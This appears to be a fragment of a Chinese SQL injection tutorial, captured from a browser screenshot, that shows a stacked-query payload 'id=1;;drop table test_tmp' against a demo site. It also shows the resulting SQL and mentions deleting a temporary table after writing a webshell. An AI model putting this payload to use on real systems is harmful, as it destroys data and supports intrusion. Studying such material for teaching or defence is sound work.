 火狐主页，推荐使用 Firefox
demo1.com/index.aspx?id=1;;dro
www.demo1.com/index.aspx?id=1;;drop table test_tmp
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1;;drop table test_tmp
结果为:
写入webshell后删除 test_tmp表
id title content
1 这是sql注入 SQL注入